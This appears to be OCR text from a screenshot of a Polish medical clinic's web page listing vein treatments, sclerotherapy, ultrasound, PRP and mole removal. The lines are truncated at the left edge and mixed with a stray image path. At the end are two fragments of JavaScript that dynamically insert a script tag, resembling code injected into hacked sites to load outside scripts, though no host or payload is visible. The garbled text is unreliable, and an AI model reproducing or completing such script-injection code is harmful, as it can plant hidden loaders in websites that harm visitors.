
serowe leczenie żylaków
leroterpia - nieoperacyjne usuwanie żylaków
ppler kończyn dolnych
G, Echo Serca
dania USG: Serca, Żył, Tętnic, Kończyn
stosowanie osocza bogatopłytkowego PRP
rmatoskopia - usuwanie znamion
Powrót Na Górę Strony
.js';if (document.querySelectorAll('[src="' +
javascript");script.setAttribute("src",